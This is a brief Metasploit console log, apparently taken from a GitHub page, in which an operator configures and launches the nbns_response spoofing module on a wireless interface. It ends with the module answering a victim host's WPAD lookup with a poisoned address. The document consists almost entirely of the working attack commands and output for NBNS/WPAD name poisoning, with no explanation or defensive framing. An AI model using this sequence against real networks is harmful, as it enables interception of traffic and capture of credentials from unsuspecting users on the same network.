 msf auxiliary(nbns_response) > show options
Module options (auxiliary/spoof/nbns/nbns_response):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE wlan0 no The name of the interface
REGEX .* yes Regex applied to the NB Name to determine if spoofed repl
y is sent
SPOOFIP 172.16.42.5 yes IP address with which to poison responses
TIMEOUT 500 yes The number of seconds to wait for new data
Auxiliary action:
Name Description
---- -----------
Service
msf auxiliary(nbns_response) > run -j
[*] Auxiliary module running as background job 4.
msf auxiliary(nbns_response) >
[*] NBNS Spoofer started. Listening for NBNS requests with REGEX ".*" ...
msf auxiliary(nbns_response) >
[+] 172.16.42.105 nbns - WPAD matches regex, responding with 172.16.42.5